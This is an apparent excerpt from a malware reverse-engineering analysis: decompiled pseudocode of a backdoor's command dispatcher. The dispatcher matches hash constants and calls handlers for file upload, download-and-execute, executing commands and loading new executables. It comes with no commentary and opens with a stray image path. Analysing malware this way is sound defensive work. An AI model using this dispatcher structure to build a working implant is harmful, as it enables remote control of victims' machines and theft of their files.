 memcpy(&v19, &v21, 8u);
if ( v19 == 0x697D40DD )
{
if ( v20 == 0x97A168D9 )
{
v13 = CMD_SaveFile((int)&v25);
goto LABEL_33;
}
LABEL_32:
v13 = (void *)CMD_Execute((int)v18, &v25);
goto LABEL_33;
}
if ( v19 == 0x6CCC68D5 )
{
if ( v20 != 0x7CF81229 )
goto LABEL_32;
v13 = CMD_DecodeString((int)&v25);
}
else
{
if ( v19 != 0x74B55278 || v20 != 0x27595F1F )
goto LABEL_32;
v13 = (void *)CMD_DownloadAndExecute(&v25);
}
LABEL_33:
switch ( v21 )
{
case 0x697D40DD:
if ( v22 == 0x97A168D9 )
{
v14 = CMD_SaveFile((int)&v27);
LABEL_34:
v15 = (UINT)v14;
goto LABEL_36;
}
break;
case 0x6CCC68D5:
if ( v22 == 0x7CF81229 )
{
v14 = CMD_UploadFile((int)&v27);
goto LABEL_34;
}
break;
case (int)0xFF1C0A00:
if ( v22 == 0x652CB1CE )
{
v14 = CMD_LoadNewPE((int)&v27);
goto LABEL_34;
}
break;
default:
if ( v21 == 0x74B55278 && v22 == 0x27595F1F )
{
v14 = (void *)CMD_SaveAndExecute((int)&v27);
goto LABEL_34;
}
break;
}
v32 = 15;
v31 = 0;
v30 = 0;
LOBYTE(v35) = 3;
v15 = CMD_Execute((int)&v27, (LONG)&v30);
LOBYTE(v35) = 1;
memcpy_0(1);
LABEL_36: